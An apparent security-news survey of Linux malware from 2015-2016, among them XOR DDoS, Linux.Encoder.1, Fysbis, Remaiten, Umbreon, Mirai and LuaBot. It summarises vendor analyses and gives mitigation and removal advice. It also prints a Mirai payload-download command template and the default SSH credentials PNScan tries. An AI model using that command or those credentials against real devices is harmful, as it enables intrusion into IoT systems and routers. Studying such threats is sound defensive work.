Linux Malware: Novelties in the Threat Landscape
Introduction
In the last couple of years, security firms have observed an increasing number of malware specifically designed to target Linux-based systems.
Linux, like any other Operating System, could be infected by malicious codes designed to compromise the hosts and gain the control over them.
Linux architectures are everywhere; it is quite easy for crooks to find vulnerable Linux servers exposed on the Internet or poorly designed Internet of Things devices that are not properly configured or protected.
The choice to develop a Linux Trojan represents a natural evolution of the threat landscape; the Linux OS is preferred platform within data centers, cloud infrastructure for businesses, and application servers. Linux is also the core of Android devices and many other embedded systems. There is also another aspect to consider, many business environments mainly use Windows systems, this means that they are more efficient in detecting Windows threats due to the adoption of specific defense solutions.
VXers are looking with great interest into in Internet of Things devices, billions of smart objects could by abused by cyber criminals for a wide number of illegal activities, such as launching DDoS attacks or to spread malware.
Let's see which are most interesting Linux threats appeared in the wild in the last months.
Linux Malware in the wild
Starting from the end of last year we can verify that there are numerous threats appearing on the Internet that have been targeted Linux users.
In the following table are listed the some of these threats detected by experts in the wild.
Researchers at MalwareMustDie discovered the Linux XOR DDoS Botnet, a malicious infrastructure used to run potent DDoS attacks against dozens of targets. The Akamai reported a big DDoS traffic from this botnet.
Russian antivirus company Doctor Web discovered a new Linux Trojan dubbed Linux.Lady that is used by crooks to mine cryptocurrency.
Security researchers discovered a new Linux Trojan dubbed Linux.Rex.1 that is capable of self-spreading and create a peer-to-peer botnet.
A new variant of Linux.PNScan Trojan was discovered compromising routers and installing backdoors.
Experts from Dr. Web discovered a new Linux Trojan called Linux.BackDoor.Irc.16 that is written in the Rust programming language
Linux Umbreon rootkit
Security researchers from TrendMicro have published an interesting analysis on the Linux Umbreon rootkit, a new malware developed by a Pokémon-fan VXer.
Linux/Mirai ELF
Experts from MalwareMustDie spotted a new ELF trojan backdoor, dubbed ELF Linux/Mirai, which is now targeting IoT devices
Luabot
The researcher MalwareMustDie discovered LuaBot, a Trojan completely coded in Lua language that is targeting Linux platforms to recruit them in DDoS botnet.
According to the security researcher MalwareMustDie, the number of ELF malware that are surfacing on the Internet is rapidly growing.
"There are plenty new ELF malware coming & lurking our network recently & hitting out Linux layer IoT and services badly." explained the researcher.
2015 - Linux XOR DDoS Botnet

The Linux XOR DDoS Botnet was first spotted by the security researchers at the MalwareMustDie. The botnet was used to launch powerful DDoS against gaming and education websites, for this reason Akamai Technologies firm investigated the issue with the support of MalwareMustDie.
"Akamai's Security Intelligence Response Team (SIRT) is tracking XOR DDoS; a Trojan malware attackers are using to hijack Linux machines to include within a botnet for distributed denial of service (DDoS) campaigns. To date, the bandwidth of DDoS attacks coming from the XOR DDoS botnet has ranged from a few gigabits per second (Gbps) to 150+ Gbps. The gaming sector is the primary target, followed by educational institutions." reads the threat advisory published by the company.
Figure 1 - XOR DDoS botnet attacks (Akamai)
The Xor.DDoS is a cross-platform and polymorphic malware specifically designed to target Linux OS; its ultimate goal is to launch DDoS attacks against other systems.
"The name Xor.DDoS stems from the heavy usage of XOR encryption in both malware and network communication to the C&Cs (command and control servers)," continues the analysis published by Akamai.
The attackers behind the botnet masqueraded the IP addresses of the machines involved in the DDoS attack, for example by using spoofed IP addresses, to make it harder for victims to defend their infrastructure from the attack.
The XOR DDoS attacks were relying on Linux machines that cyber criminals compromised by cracking weak passwords used to protect the command shell.
Once obtained the access to the shell on the Linux machine, the attackers use root privileges to launch a script used to download and executes a malicious binary file.
Linux botnets were already discovered in the past, other examples of Linux-based malware are the Spike DDoS toolkit and the IptabLes and IptabLex malware that in 2014 targeted Linux servers worldwide to run large-scale DDoS attacks.
"There are an increasing number of Linux vulnerabilities for malicious actors to target, such as the heap-based buffer overflow vulnerability found earlier this year in the GNU C library. However, XOR DDoS itself does not exploit a specific vulnerability." explained the advisory published by Akamai.
2015 – The Linux.Encoder.1 ransomware
The file-encrypting ransomware Linux.Encoder.1 was discovered in the wild by researchers at the Russian antivirus company Doctor Web while targeting Linux systems. The experts estimated that tens of users were already infected at the time of the discovery.
"Doctor Web warns users about new encryption ransomware targeting Linux operating systems. Judging from the directories in which the Trojan encrypts files, one can draw a conclusion that the main target of cybercriminals is website administrators whose machines have web servers deployed on. Doctor Web security researchers presume that at least tens of users have already fallen victim to this Trojan." states the blog post published by Doctor Web.
The Linux ransomware is written in C and leverages the PolarSSL library; it launches itself as a daemon that encrypts data and deletes the original files from the system.

Figure 2 - Linux Ransomware Payment note
The Linux ransomware requires administrator privileges to work, once a system is infected, the malware downloads the files containing attackers' demands and a file containing the path to a public RSA key. The Linux.Encoder.1 is launched as a daemon and deletes the original files. Subsequently, the RSA key is used to store AES keys used to encrypt files.
"First, Linux.Encoder.1 encrypts all files in home directories and directories related to website administration. Then the Trojan recursively traverses the whole file system starting with the directory from which it is launched; next time, starting with a root directory ("/"). At that, the Trojan encrypts only files with specified extensions and only if a directory name starts with one of the strings indicated by cybercriminals," continues the post.
"To encrypt each file, the Trojan generates an AES key. After files are encrypted using AES-CBC-128, they are appended with the .encrypted extension. Into every directory that contains encrypted files, the Trojan plants a README_FOR_DECRYPT.txt file with a ransom demand," Dr. Web explained.
To recover the encrypted files, victims are asked to pay one Bitcoin (roughly $380 at the time rate), and when the ransom is paid the files are decrypted using a private RSA key that retrieves the AES key from encrypted files.
2016 - Linux.Ekoms.1
Malware researchers at antivirus company Dr. Web discovered the Linux Trojan dubbed Linux.Ekoms.1 that was developed to spy on the infected machines. The Linux Trojan takes screenshots every 30 seconds and saves them in a temporary folder in the JPEG or BMP format using the extension 'sst'.
The researchers also discovered that the authors of the malware are likely implementing an audio-recording feature that allows them to record surrounding audio and save it in WAV format in a file with the '.aat' extension in the same temporary folder. The analysis of the code revealed that the authors already implemented the feature, but it was not active in the strain of malware analyzed by the experts.
"Along with the ability of screenshot taking, the Trojan has the AbAudioCapture special class to record sound and save it with the name of aa-%d-%s.aat in the WAV format. However, in fact, this feature is not used anywhere." reads the analysis published by Doctor Web.
The Linux.Ekoms.1 scans the infected system searching for files to upload, in encrypted format, to a remote server whose address is hard coded in the Trojan.
The Linux.Ekoms.1 periodically searches its temporary folder for files with certain names and extensions used to archive the screenshots (.sst) and audio recordings (.aat). The researchers also noticed that the malware scans for other extensions, a circumstance that suggests the authors can target other types of content as well (.ddt and .kkt files).
"It generates a filtering list for the "aa*.aat", "dd*ddt", "kk*kkt", "ss*sst" files that are searched in the temporary location and uploads the files that match these criteria to the server. If the answer is the uninstall line, Linux.Ekoms.1 downloads the /tmp/ccXXXXXX.exe executable file from the server, saves it to the temporary folder and runs it." continues the post.
The Linux.Ekoms.1 is likely an ongoing project, at the time of the analysis, it was already implementing a number of features, including enable/disable specified services, but there were some instructions still to be.
2016 – Linux Fysbis Trojan, a new weapon in the Pawn Storm's arsenal
The Linux Fysbis of one of the malware used by the nation-state group Pawn Storm (aka APT28, Sofacy or Sednit) which has been active since at least 2007.
The Pawn Storm conducted several economic and political cyber-espionage operations targeting a wide range of entities, most of them belonging to the military, governments, and media industries.
The group leveraged on several strains of malware for its operations; it can target almost every OS. Early 2016, the Pawn Storm appeared in the wild once again targeting Linux systems with a Trojan dubbed Fysbis. The new threat can compromise targets without requiring highly privileged access, according to the malware researchers at PaloAlto Networks, the malware is a preferred tool to compromise Linux systems although it isn't a sophisticated threat.
"The Linux malware Fysbis is a preferred tool of Sofacy, and though it is not particularly sophisticated, Linux security, in general, is still a maturing area, especially with regards to malware. In short, it is entirely plausible that this tool has contributed to the success of associated attacks by this group," reads a blog post from PaloAlto.
The Fysbis Trojan was designed with a modular structure; the core components are a set of plugins that could be loaded to add new functionalities to the malware.
"Fysbis is a modular Linux Trojan/backdoor that implements plug-in and controller modules as distinct classes. For reference, some vendors categorize this malware under the Sednit attacker group naming designation. This malware includes both 32-bit and 64-bit versions of Executable and Linking Format (ELF) binaries. Additionally, Fysbis can install itself to a victim system with or without root privileges," continues the analysis published by the PaloAlto Networks.
The threat was designed to exfiltrate potentially sensitive documents from the infected machines and spy on the user's Web browsing and other activities.
Researchers at the PaloAlto Networks' Unit 42 have observed that APT groups tend to reuse the history command and control infrastructure. The analysis of the Fysbis Trojan samples revealed that the threat actor also used previously unknown C&C servers.
2016 - Linux Remaiten malware and Thingbot
Researchers from security firm ESET was actively monitoring malicious codes that target IoT devices when discovered a new threat dubbed KTN-RM or Remaiten. The malware was designed to target Linux systems, specifically Internet of Things devices by combining the capabilities of Linux malware known as Tsunami and Gafgyt.
Tsunami is a downloader/IRC Bot backdoor used in the criminal ecosystem to launch DDoS attacks, meanwhile Linux/Gafgyt serves as a backdoor that could be controlled remotely and used as a Telnet scanning.
"Recently, we discovered a bot that combines the capabilities of Tsunami (also known as Kaiten) and Gafgyt. It also provides some improvements as well as a couple of new features. We call this new threat Linux/Remaiten. So far, we have seen three versions of Linux/Remaiten that identify themselves as versions 2.0, 2.1 and 2.2. Based on artifacts found in the code, the authors call this new malware 'KTN-Remastered' or 'KTN-RM,'" states the official blog post published by the company.
The KTN-RM malware (aka Remaiten) implements an effective,' features an improved spreading mechanism by carrying downloader executable binaries for embedded platforms and other connected devices.
The Linux Remaiten malware scans the Internet searching IoT devices that accept Telnet connections; then it tries to connect them by using brute-forcing them with a dictionary attack. If the malware successfully login the device, it establishes a shell command to download other malicious binaries on the infected system.
The Linux Remaiten downloaders are small ELF executables embedded in the bot binary itself that are executed on the target devices to instruct it in connecting the bot's C&C server. The bot binaries include a hardcoded list of C&C server IP addresses; it was observed sending to the control server information on the infected device (i.e. IP address, login credentials, infection status).
"When instructed to perform telnet scanning, it tries to connect to random IP addresses reachable from the Internet on port 23. If the connection succeeds, it will try to guess the login credentials from an embedded list of username/password combinations. If it successfully logs in, it issues a shell command to download bot executables for multiple architectures and tries to run them. This is a simple albeit noisy way of infecting new victims, as it is likely one of the binaries will execute on the running architecture," state the post.
The researcher also revealed a curiosity on the malware, the C&C server used for version 2.0 displays a welcome message that references the MalwareMustDie blog, let's consider it a sort of revenge of the author for the popular team of researchers.

Figure 3 - C&C welcome message
2016 - Linux.Lady, a Go-based Linux Trojan that mines cryptocurrency
Malware researchers from Doctor Web discovered a new Linux Trojan in the wild, a Go-Based malware, dubbed Linux.Lady.1, that was designed with the purpose of cryptocurrency mining.
"Doctor Web analysts have detected and examined a new Linux Trojan which can run a cryptocurrency mining program on an infected computer. Its key feature lies in the fact that it is written in Go, a language developed by Google," states the report published by Doctor Web.
The Linux.Lady Linux Trojan has been developed in Google's Go programming language, and it uses various libraries that are available on GitHub. Go was introduced by Google in 2009, the use of the Go programming language to develop a malicious code is not a novelty, it was first used with the intent of creating malware in 2012 although it isn't so popular in the VXers community.
When the Linux.Lady infects a system, it gathers information on the host, including the Linux OS version, the number of CPUs and processes running on the machine.
Once collected info on the infected host, the malware sent it back to a command and control (C&C) server, which in turn provides a configuration file for downloading a cryptocurrency mining application.
The sample of Linux.Lady analyzed by Doctor Web was mining the Monero cryptocurrency Monero, mining activities are a profitable business for cyber criminals that exploits victims' computational resources to make money.

Figure 4 - Linux.Lady
One of the most interesting features implemented by the Linux.Lady allows it to spread to other Linux computers on the infected network.
"The Trojan receives a configuration file containing information necessary for the Trojan's operation. Then it downloads and launches a cryptocurrency mining program. The malware determines an external IP address of the infected computer using special websites specified in the configuration file." states the report on the threat. "The Trojan then calculates the mask of the subnet External_ip8 (mask is 255.0.0.0) and tries to connect to the remote hosts via port 6379 (redis) without entering a password. If the connection is established, Linux.Lady.1opens the URL specified in the configuration file, downloads a script detected as Linux.DownLoader.196, and adds it to the cron scheduler of the infected computer:"
2016 - Linux.Rex.1 Trojan creates a P2P Botnet
Security researchers from Dr. Web discovered a new Linux Trojan dubbed Linux.Rex.1 that is capable of self-spreading through infected websites composing a peer-to-peer botnet.
The threat was designed to infect web servers that use certain content management systems (CMS). The Linux.Rex.1 Trojan was written in the Go programming language and can perform a wide range of malicious activities, including sending out spam messages, launch DDoS attacks and of course spread itself over networks.
The malware was first spotted by users of the Kernelmode that noticed several attacks against websites based on the popular Drupal CMS, for this reason, they called it Drupal ransomware.
The malware can hack websites built using Drupal by exploiting a well-known SQL injection flaw in the popular content management system.
Recently the researchers from Dr. Web discovered that the Linux.Rex.1 was able to infect many other CMSs.
"This malware program attacks web servers that use various CMS performs DDoS attacks, sends out spam messages, and distributes itself over networks." states the analysis published by Dr. Web.
The botnet composed of machines infected by the Linux.Rex.1 is a P2P botnet, each node of the malicious infrastructure can exchange data with peers by using a protocol implemented by the malware authors.
"Linux.Rex.1 is a Trojan that can create such P2P botnets by implementing a protocol responsible for sharing data with other infected computers. Once the Trojan is launched, a computer that has been infected starts operating as one of this network's nodes." continues the analysis. "The malware program receives directives over the HTTPS protocol and sends them to other botnet nodes, if necessary. When commanded by cybercriminals, Linux.Rex.1 starts or stops a DDoS attack on a specified IP address."
The malware uses the HTTPS protocol to send/receive commands; the experts noticed a special component used by the threat to scan for websites that uses several CMSs, including the Drupal, WordPress, Magento, JetSpeed, and others.
"It also searches for network hardware that runs AirOS and exploits known vulnerabilities to get hold of user lists, private SSH keys, and login credentials stored on remote servers. However, this information cannot always be obtained successfully," reads the analysis.
Also, the Linux.Rex.1 malware is designed to send out spam email messages to website owners, threatening them with DDoS attacks on their servers. Curiously, if the email goes to the wrong recipient, crooks ask it to redirect the message to the website owner.
Crooks requests the payment of a Bitcoin ransom to avoid being attacked.
2016 - Linux.PNScan Trojan
Experts from Malware Must Die discovered the Linux.PNScan Trojan, a malware that was first spotted last year, when it was used to infect devices based on ARM, MIPS, or PowerPC architectures.
Now the Linux malware was discovered in the wild actively targeting routers based on x86 Linux in an attempt to install backdoors on them.
"As per shown in the title, it's a known ELF malware threat, could be a latest variant of "Linux/PnScan," found in platform x86-32 that it seems run around the web within infected nodes before it came to our hand. This worm is more aiming embed platform, and I am a bit surprised to find i86 binary is hitting some Linux boxes." states the analysis published by Malware Must Die!
"This threat came to MalwareMustDie ELF team task before, and I posted analysis on Mon Sep 28, 2015 on kernelmode [link] along with its details and threat, I thought the threat is becoming inactive now, and it looks like I'm wrong, as the malware works still in infection now as worm functions and is hardcoded to aim 183.83.0.0 / 16 segment (located in network area of Telangana and Kashmir region of India), where it was just spotted. Since I never write about this threat in this blog (except kernelmode), it will be good to raise awareness to an active working and alive worm."
The new strain of Linux.PNScan.2, unlike the original variant Linux.PNScan.1 that attempted to brute force router login using a special dictionary, targets specific IP addresses and attempts to establish an SSH connection by using the following login credentials:
-
root;root;
-
admin;admin;
-
ubnt;ubnt.

Figure 5 - Linux.PNScan 2 analysis
The new Linux.PNScan.2 was compiled on the compatibility of GCC(GNU) 4.1.x via the compiler tool Toolchains with cross compiler option for i686 using the SSL enabled configuration.
When the threat infects a device, it will fork its process four times, creating certain files on the infected system, demonizing and listening to 2 TCP ports, targeting hardcoded IPs, and sending HTTP/1.1 requests via SSL to twitter.com on port 443 to hide its malicious traffic.
As its predecessor, also this variant can brute forcing logins in the attempt to gain access to the target devices.
The malware researchers who analyzed the threat suggest it might be of Russian origin.
"I guess this happened from 6 months ago until now, and the hacker is sitting there in Russia network for accessing any accessible infected nodes." continues the analysis published by MalwareMustDie.
The experts from Malware Must Die! also published a list of infection symptoms, routers have specific processes running in the initial stage of the infection, the launched attack can be seen in the network connectivity, each connected target is logged in the "list2" file and the brute list is traced in file "login2."
2016 - Linux.BackDoor.Irc.16, the first Linux Trojan that is written in Rust language
A new strain of Linux malware was discovered by the experts from Doctor Web that called it Linux.BackDoor.Irc.16. The Linux.BackDoor.Irc.16 Linux Trojan is written in the Rust programming language and implements the features of a classical backdoor that allow attackers to remotely control the infected system by sending it via the IRC (Internet Relay Chat) protocol.
Rust is a general-purpose, multi-paradigm, compiled programming language promoted by Mozilla Research. It is designed to be a "safe, concurrent, practical language."
"Rust is a systems programming language that runs blazingly fast, prevents segfaults, and guarantees thread safety. "
"Unlike the majority of its counterparts, Linux.BackDoor.Irc.16 is written in Rust, a programming language whose creation was sponsored by Mozilla Research. " reported Dr. Web in a blog post.
Once the Linux Trojan is executed it connects to a specific public chat channel that is listed in its configuration, then it waits for commands.
According to malware researchers from DrWeb, the Linux Trojan can execute just four commands:
Connect to a specified chat channel;
Gather information on the infected host and send them back to the crooks;
-
Send crooks data about the applications running on the system;
-
Delete itself from an infected machine;
The experts spotted a first stable version in 2015, according to Dr. Web, the Linux.BackDoor.Irc.16 backdoor was designed to be a cross-platform malware. The experts who have analyzed the threat speculate it is a prototype for an ongoing project, they noticed, in fact, that it Linux Trojan is not able to replicate it, and the IRC channel used as C&C infrastructure is no more active.
"Doctor Web's analysts believe that Linux.BackDoor.Irc.16 is, in fact, a prototype (Proof of Concept), because it cannot replicate itself, and the IRC channel used by the Trojan to receive commands from cybercriminals is not currently active." reported Dr. Web.
Recently other Linux malware were spotted in the wild by security experts such as the Linux.Rex.1 that is capable of self-spreading and create a peer-to-peer botnet and Linux. Lady that is used by crooks to mine cryptocurrency.
2016 - Linux Umbreon rootkit, a new malware developed by a Pokémon-fan VXer.
Malware experts at TrendMicro have obtained samples of a new strain of Linux rootkit from one of its trusted partners.
The new rootkit family was called Umbreon (ELF_UMBREON family), from the name of one of the Pokémon characters. It targets Linux systems, including embedded devices and any other system running both Intel and ARM processors
The Umbreon Rootkit was developed in early 2015 by a malware author that has been active in the cybercriminal underground since at least 2013. It was presented in the criminal underground forums as a very effective malware in evading the detection.
"Rootkits are persistent threats intended to be hard to detect/observe. Its main purpose is to keep itself (and other malware threats) stealthed and totally hidden from administrators, analysts, users, scanning, forensic, and system tools." Trend Micro senior threat researcher Fernando Mercês says. "They may also open a backdoor and/or use a C&C server and provide an attacker ways to control and spy on the affected machine."
Umbreon is classified as a ring 3 rootkit (or usermode rootkit) because it works on User mode (ring 3), this means it does not install kernel objects onto the system, but hooks functions from core libraries that are used by various applications as an intermediary level to system calls.
"[Umbreon] hooks functions from core libraries that are used by programs as interfaces to system calls that run important operations in a system such as reading/writing files, spawning processes, or sending packets over the network. It is perfectly possible to spy on and change the way things are done within an operating system, even from user mode."
Once compromised a computer, the rootkit creates a valid Linux user that could be used by attackers to access it via any authentication method supported by Linux via pluggable authentication modules (PAMs), including SSH.

Figure 6 - Umbreon Rootkit
The researchers from TrendMicro focused their analysis on the Espeon backdoor component, a non-promiscuous libpcap-based backdoor written in C that spawns a shell when an authenticated user connects to it.
Also, in this case, the author of the malware used the name of a Pokémon for its components. Espeon allows an attacker to establish a connection to his machine, working as a reverse shell to bypass firewalls.
Espeon can capture all the traffic from the Ethernet interface of the infected machine.
To remove the Umbreon Rootkit from the infected systems it is possible to use a Linux Live CD and follow the steps:
-
Mount the partition where the /usr directory is located; write privileges are required.
-
Backup all the files before making any changes.
-
Remove the file /etc/ld.so.<random>.
-
Remove the directory /usr/lib/libc.so.<random>.
-
Restore the attributes of the files /usr/share/libc.so.<random>.<arch>.*.so and remove them as well.
-
Patch the loader library to use /etc/ld.so.preload again.
-
Unmount the partition and reboot the system normally.
The procedure is feasible because the Umbreon is a ring 3 (user level) rootkit.
To detect the Umbreon Rootkit, it is possible to use the YARA rules published by TrendMicro.
2016 - Linux/Mirai ELF
Experts from MalwareMustDie have analyzed in August samples of a particular ELF Trojan backdoor, dubbed ELF Linux/Mirai, which was targeting IoT devices. The name of the malware is the same of the binary,"mirai.*," and according to the experts, several attacks have been detected in the wild.
The ELF Linux/Mirai is very insidious, the vast majority of antivirus solutions is still not able to detect it.
"The reason for the lack of detection is because of the lack of samples, which are difficult to fetch from the infected IoT devices, routers, DVR or WebIP Camera, the Linux with Busybox binary in embedded platform, which what this threat is aiming." states the analysis from MalwareMustDie Blog.
MalwareMustDie told to Security Affairs that Linux/Mirai "is a lot bigger than PnScan.""The threat was starting campaign in early August even if this ELF is not easy to be detected since it is not showing its activity soon after being installed: it sits in there and during that time, no malware file will be left over in system, all are deleted except the delayed process where the malware is running after being executed."
This means that when the infections succeeded, it is not easy to distinguish an infected system by a not infected one, except than from the memory analysis, and we are talking about a kind of devices that are not easy to analyze and debug.
"the Linux/Mirai creators succeed to encode the strings and making a diversion of traffic to camouflage themselves. As is possible to see analyzing the samples, shown in the link to Virustotal the best detection is only "3 of 53" or "3 to 55."
What is very important for all the sysadmins is to be provided by a shield against these infections: "along with the good friends involved in the open filtration system, security engineers are trying to push" – says again MalwareMustDie – "the correct filtration signature to alert the sysadmins if having the attacks from this threat. And on one pilot sysadmins provided with the correct signatures found the source attack from several hundreds of addresses within only a couple of days."
Then it seems that the infection is really going widespread, and the Botnet seems to be really very large.
Sysadmins who want to protect their machines have to apply mitigation action in the following list:
-
If you have an IoT device, please make sure you have no telnet service open and running.
-
Blocking the used TCP/48101 port if you don't use it, it's good to prevent infection & further damage,
-
Monitor the telnet connections because the Botnet protocol used for infection is the Telnet service,
-
Reverse the process looking for the strings reported in the MalwareMustDie detections tool tips.
But, what we know about this Linux/Mirai ELF malware exactly, and why it is not so common among the malware analysts?
"The reason why not so many people know it," says MalwareMustDie – "is that antivirus thinks it is a variant of Gafgyt or Bashlite or Bashdoor. Then, the real samples of this malware are hard to get since most malware analysts have to extract it from memory on an infected device, or maybe have to hack the CNC to fetch those."
This means that also the forensic analysis can be difficult if we switch off the infected device: all the information would be lost, and maybe it would be necessary start again with a new infection procedure, in case. It remembers the Greek mobile wiretap named "Vodafone Hack," no evidence than in the memory.
The security expert Odisseus who interviewed Malware Must Die asked main difference among previous ELF malware versions.
"The actors are now having a different strategy than older type of similar threat." – says MalwareMustDie – "by trying to be stealth (with delay), undetected (low detection hit in AV or traffic filter), unseen (no trace nor samples extracted), encoded ELF's ASCII data, and with a big "hush-hush" among them for its distribution. But it is obvious that the main purpose is still for DDoS botnet and to rapidly spread its infection to reachable IoTs by what they call it as Telnet Scanner."
The most insidious aspect when dealing with this ELF is that the only way to track it is to extract it from the memory of the running devices, and there is not so much expertise among people that can "hack their own routers or webcam or DVR to get the malware binary dumped from the memory or checking the trace of infection."
Digging in the details: how the infection works.
Attackers hacked IoT devices via SSH or Telnet account exploiting known vulnerabilities or using default passwords that were not changed by the owner of the targeted systems.
As we read in the last post on the MalwareMustDie blog, this kind of ELF uses a specific technique to fork into a new process if the conditions of the infection of the current device are targeted. Otherwise, the node is safe, and the installation does not go on.
Once gained a shell access on the device, the attackers will download the payload of the ELF Linux/Mirai malware, below an example of the command launched on an IoT device to perform the operation:
'busybox tftp' -r [MalwareFile] -g [IPsource]
It was very difficult to analyze the Linux/Mirai infection because once executed the malware is also able to delete traces of its presence.
"In some cases of the Linux/Mirai infection is showing traces that the malware was executed without parameter, and there are cases where the downloaded malware file(s) is deleted after execution. In this case, mostly you won't get the samples unless you dump the malware process to the ELF binary. This explains it is hard to get the good working samples for this new threat." continues the MalwareMustDie team.
"Upon execution, the malware will be self-deleted to avoid the trace, but the process is running. In some IoT that can be seen in lsof or the list to the /proc with specific PID, i.e.:"
/proc/{PID}/exe -> '/dev/.{something}/dvrHelper' (deleted)
While the process runs, the malware opens the PF_INET, a UNIX networking socket for TCP, and binds it to the port TCP/48101 from localhost IP address 127.0.0.1 and then starting to listen to the incoming connection. The malware forks to a new process with a new process PID, "the infected device will perform connection on Telnet services on other devices for the further abuse purpose."
The experts also provided a way to reverse a running process with a tool that will go open-source: for the details, enjoy the analysis.
2016 - LuaBot, the first Linux ELF coded in Lua language
MalwareMustDie discovered a new Trojan that infects Linux systems recruiting them in a botnet used to launch denial of service (DDoS) attacks.
The malware was dubbed Linux/Luabot because it is written in the Lua programming language (version 5.3.0) and targets the Linux based systems.
Lua is a lightweight multi-paradigm programming language; it is cross-platform since it is written in ANSI C. It was designed primarily for embedded systems and clients.
Web servers and Internet of Things (IoT) devices are privileged targets of the Linux/Lua botnet.
"On Mon, Aug 29, 2016, at 5:07 PM I received this ELF malware sample from a person (thank you!). There wasn't any detail or comment what so ever just one cute little ARM ELF stripped binary file with following data:" wrote the researcher in a blog post.
"This is a new ELF botnet malware, coded in Lua [link] language ( @$LuaVersion: Lua 5.3.0). It is the first time to find an Lua language ELF compiled malware, specifically in ARM CPU architecture, so let's call it as "Linux/LuaBot.""
The analysis of the binary revealed the signature of Sample Matrix RSA-4096 Certificate; it's a trace of the MatrixSSL certification used by the bot clients to establish secure HTTPS connections.
The binary also included the MatrixSSL's code libraries for encryption operations and a MalwareMustDie also noticed it included a hard-coded coder's message ("Hi. Happy reversing, you can mail me: [REDACTED .ru email address].") reported in the following image.

Figure 7 - LuaBot binary
The bot was controlled by a C&C server hosted in the Netherlands on the infrastructure of dedicated server hosting service WorldStream.NL.
The analysis of the binary revealed the existence of a portion of code labeled as "penetrate_sucuri," likely referencing a feature designed to elude the popular Sucuri Web Application Firewall.
The researcher has no doubt, this is a very complex and effective botnet, the author of the Linux/Lua botnet implemented a command interface that could be exploited to run crypted remote commands.
"If you see carefully in the above description, there are the "cmdline", and "cmdline args" spotted in several parts in ELF reversed code, forensics results and also source code trace too." explained MalwareMustDie.
"The hacker can do a lot of things with it via crypted remote commands pushed to his bots through this command interface so that this bot can be used to execution for the Lua script. So one of the botnet functionality is the remote execution via this interface." states the analysis.
A rapid test on the online scanning service VirusTotal demonstrated that the binary was still fully undetected (FUD) state at the time of the analysis.
MalwareMustDie received after his first analysis the DDoS component used by the Linux/Lua botnet; it was the missing component it was searching for. Also, in this case, the module was written in Lua and has zero-detection rate.
"This sample [link] is explaining the "missing link" of the DDoS function expected from this botnet. This module was coded in Lua and using the same static compilation environment, with zero detection ratio too. This additional ELF could be "the payload" that we are waiting for. This module is explaining a lot of detail on how the attack is performed, a simple download and execution command executed by the infected nodes from remote access via shell or internal command line interface is enough to trigger this attack." explained the researchers.
References
http://securityaffairs.co/wordpress/40577/cyber-crime/linux-xor-ddos-botnet.html
http://securityaffairs.co/wordpress/41787/cyber-crime/linux-ransomware.html
http://securityaffairs.co/wordpress/43763/cyber-crime/linux-ekoms-1-linux.html
http://securityaffairs.co/wordpress/45820/iot/linux-remaiten-iot-botnet.html
http://securityaffairs.co/wordpress/44551/hacking/pawn-storm-linux-fysbis-trojan.html
http://securityaffairs.co/wordpress/50556/malware/linux-rex-1-botnet.html
http://securityaffairs.co/wordpress/50607/malware/linux-pnscan-return.html
http://securityaffairs.co/wordpress/51126/malware/linux-trojan-irc16.html
http://securityaffairs.co/wordpress/50929/malware/linux-mirai-elf.html
http://securityaffairs.co/wordpress/51003/breaking-news/linux-umbreon-rootkit.html
http://securityaffairs.co/wordpress/50929/malware/linux-mirai-elf.html
http://securityaffairs.co/wordpress/51155/malware/linux-luabot.html
http://news.drweb.com/show/?i=9686&lng=en&c=5
https://news.drweb.com/show/?i=9790&lng=en&c=5
http://researchcenter.paloaltonetworks.com/2016/02/a-look-into-fysbis-sofacys-linux-backdoor/
https://news.drweb.com/news/?i=10140&lng=en
http://blog.malwaremustdie.org/2016/08/mmd-0056-2016-linuxmirai-just.html
http://vms.drweb.com/virus/?_is=1&i=8436299
https://news.drweb.com/show/?i=10193&lng=en&c=14

Become a certified reverse engineer!
http://blog.malwaremustdie.org/2016/08/mmd-0054-2016-pnscan-elf-worm-that.html